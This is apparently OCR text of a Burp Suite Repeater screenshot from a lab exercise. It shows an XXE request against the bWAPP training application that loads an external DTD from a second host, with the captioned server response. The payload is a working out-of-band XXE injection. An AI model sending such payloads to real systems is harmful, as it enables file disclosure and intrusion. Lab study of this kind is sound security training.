 Burp Suite Professional v1.7.33 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap Bypass WAF CSRF
2 3 4 5 6 7 ...
Go Cancel < > Target: http://192.168.1.23 ?
Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.1.23
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/xml; charset=UTF-8
Referer: http://192.168.1.23/bWAPP/xxe-1.php
Content-Length: 59
Cookie: PHPSESSID=dd382387fed5dc8e04462159b93d6951; security_level=0
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a [
<!ENTITY % d SYSTEM "http://192.168.1.19/1.dtd">
%d;]>
<reset>
<login>&b;</login>
<secret>Any bugs?</secret>
</reset>
引入外部DTD文件
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 19 May 2018 09:29:06 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch
mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 28
Connection: close
Content-Type: text/html
bee's secret has been reset!
? < + > Type a search term 0 matches
Done
441 bytes | 15 millis